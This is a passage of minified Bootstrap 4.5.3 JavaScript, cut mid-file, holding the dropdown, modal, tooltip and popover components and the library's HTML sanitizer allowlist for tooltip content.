S}}]),e}();o.default(document).on("click.bs.collapse.data-api",O,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),i=u.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));o.default(n).each(function(){var e=o.default(this),i=e.data("bs.collapse")?"toggle":t.data();N._jQueryInterface.call(e,i)})}),o.default.fn[C]=N._jQueryInterface,o.default.fn[C].Constructor=N,o.default.fn[C].noConflict=function(){return o.default.fn[C]=T,N._jQueryInterface};var I="dropdown",A=o.default.fn[I],P=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},M=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")){var t=o.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass("disabled")||o.default(this._menu).hasClass("show"))){var i={relatedTarget:this._element},n=o.default.Event("show.bs.dropdown",i),s=e._getParentFromElement(this._element);if(o.default(s).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=s:u.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(s).addClass("position-static"),this._popper=new a.default(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(s).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass("show"),o.default(s).toggleClass("show").trigger(o.default.Event("shown.bs.dropdown",i))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")&&o.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},i=o.default.Event("hide.bs.dropdown",t),n=e._getParentFromElement(this._element);o.default(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass("show"),o.default(n).toggleClass("show").trigger(o.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){o.default.removeData(this._element,"bs.dropdown"),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),u.typeCheckConfig(I,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=o.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":o.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),o.default(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,a=i.length;n<a;n++){var s=e._getParentFromElement(i[n]),r=o.default(i[n]).data("bs.dropdown"),l={relatedTarget:i[n]};if(t&&"click"===t.type&&(l.clickEvent=t),r){var c=r._menu;if(o.default(s).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&o.default.contains(s,t.target))){var d=o.default.Event("hide.bs.dropdown",l);o.default(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),i[n].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),o.default(c).removeClass("show"),o.default(s).removeClass("show").trigger(o.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,i=u.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||o.default(t.target).closest(".dropdown-menu").length)):P.test(t.which))&&!this.disabled&&!o.default(this).hasClass("disabled")){var i=e._getParentFromElement(this),n=o.default(i).hasClass("show");if(n||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&o.default(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void o.default(this).trigger("click");var a=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return o.default(e).is(":visible")});if(0!==a.length){var s=a.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<a.length-1&&s++,s<0&&(s=0),a[s].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return L}}]),e}();o.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',M._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",M._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",M._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),M._jQueryInterface.call(o.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),o.default.fn[I]=M._jQueryInterface,o.default.fn[I].Constructor=M,o.default.fn[I].noConflict=function(){return o.default.fn[I]=A,M._jQueryInterface};var z=o.default.fn.modal,$={backdrop:!0,keyboard:!0,focus:!0,show:!0},j={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},H=".modal-dialog",R=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(H),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=o.default.Event("show.bs.modal",{relatedTarget:e});o.default(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),o.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){o.default(t._element).one("mouseup.dismiss.bs.modal",function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=o.default(this._element).hasClass("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),n){var a=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(a)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return o.default(e).off(".bs.modal")}),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},$,e),u.typeCheckConfig("modal",e,j),e},t._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(t),t.isDefaultPrevented())return;var i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(u.TRANSITION_END),o.default(this._element).one(u.TRANSITION_END,function(){e._element.classList.remove("modal-static"),i||o.default(e._element).one(u.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,n)}).emulateTransitionEnd(n),this._element.focus()}else this.hide()},t._showElement=function(e){var t=this,i=o.default(this._element).hasClass("fade"),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&u.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var a=o.default.Event("shown.bs.modal",{relatedTarget:e}),s=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(a)};if(i){var r=u.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(u.TRANSITION_END,s).emulateTransitionEnd(r)}else s()},t._enforceFocus=function(){var e=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):o.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){o.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()}),i&&u.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!e)return;if(!i)return void e();var n=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var a=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass("fade")){var s=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(t,i){var n=i.style.paddingRight,a=o.default(i).css("padding-right");o.default(i).data("padding-right",n).css("padding-right",parseFloat(a)+e._scrollbarWidth+"px")}),o.default(i).each(function(t,i){var n=i.style.marginRight,a=o.default(i).css("margin-right");o.default(i).data("margin-right",n).css("margin-right",parseFloat(a)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,a=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",n).css("padding-right",parseFloat(a)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(e).each(function(e,t){var i=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(e,t){var i=o.default(t).data("margin-right");void 0!==i&&o.default(t).css("margin-right",i).removeData("margin-right")});var i=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this).data("bs.modal"),a=l({},$,o.default(this).data(),"object"==typeof t&&t?t:{});if(n||(n=new e(this,a),o.default(this).data("bs.modal",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](i)}else a.show&&n.show(i)})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return $}}]),e}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,i=this,n=u.getSelectorFromElement(this);n&&(t=document.querySelector(n));var a=o.default(t).data("bs.modal")?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=o.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.default(i).is(":visible")&&i.focus()})});R._jQueryInterface.call(o.default(t),a,this)}),o.default.fn.modal=R._jQueryInterface,o.default.fn.modal.Constructor=R,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=z,R._jQueryInterface};var F=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],W={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,U=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function q(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),a=[].slice.call(n.body.querySelectorAll("*")),s=function(e,i){var n=a[e],s=n.nodeName.toLowerCase();if(-1===o.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var r=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[s]||[]);r.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===F.indexOf(i)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(U));for(var n=t.filter(function(e){return e instanceof RegExp}),o=0,a=n.length;o<a;o++)if(i.match(n[o]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)})},r=0,l=a.length;r<l;r++)s(r);return n.body.innerHTML}var V="tooltip",Y=o.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Q=["sanitize","whiteList","sanitizeFn"],K={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},J={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:W,popperConfig:null},Z={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===a.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=o.default(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(o.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var i=u.findShadowRoot(this.element),n=o.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var s=this.getTipElement(),r=u.getUID(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.default(s).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var d=this._getContainer();o.default(s).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(s).appendTo(d),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new a.default(this.element,s,this._getPopperConfig(c)),o.default(s).addClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(o.default(this.tip).hasClass("fade")){var h=u.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(u.TRANSITION_END,f).emulateTransitionEnd(h)}else f()}},t.hide=function(e){var t=this,i=this.getTipElement(),n=o.default.Event(this.constructor.Event.HIDE),a=function(){"show"!==t._hoverState&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(n),!n.isDefaultPrevented()){if(o.default(i).removeClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass("fade")){var s=u.getTransitionDurationFromElement(i);o.default(i).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=q(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return G[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var i="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),o.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Q.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=q(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tooltip"),a="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,a),i.data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return J}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Z}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return K}}]),e}();o.default.fn.tooltip=ee._jQueryInterface,o.default.fn.tooltip.Constructor=ee,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=Y,ee._jQueryInterface};var te="popover",ie=o.default.fn.popover,ne=new RegExp("(^|\\s)bs-popover\\S+","g"),oe=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ae=l({},ee.DefaultType,{content:"(string|element|function)"}),se={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},re=function(e){var t,i;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=n.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},a.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(ne);null!==t&&t.length>0&&e.removeClass(t.join(""))},n._jQueryInterface=function(e){return this.each(function(){var t=o.default(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new n(this,i),o.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},r(n,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return se}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return 